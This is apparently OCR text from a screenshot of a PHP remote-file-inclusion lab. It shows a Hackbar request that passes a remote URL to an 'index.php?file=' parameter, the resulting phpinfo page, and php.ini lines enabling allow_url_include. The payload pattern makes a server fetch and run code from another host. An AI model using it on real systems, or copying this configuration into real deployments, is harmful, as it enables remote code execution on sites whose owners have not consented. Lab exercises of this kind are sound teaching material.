 phpinfo()
192.33.6.145/FI/index.php?file=
127.0.0.1/fi/index.php?file=http://192.33.6.1
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/fi/index.php?file=http:
//192.33.6.145/phpinfo.txt
Enable Post data
Enable Referer
PHP Version 5.5.9
System
Windows NT DESKT
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C+
Architecture
x64
Configure
Command
cscript /nologo con
disable-zts" "--disal
mssql" "--without-p
\sdk,shared" "--with
oci8-11g=C:\php-s
php.ini - Notepad
File Edit Format View Help
; Whether to allow the treatment of URLs (like http:// o
; http://php.net/allow-url-fopen
allow_url_fopen=On
; Whether to allow include/require to open URLs (like h
; http://php.net/allow-url-include
allow_url_include=On
; Define the anonymous ftp password (your email addr
; for this is empty.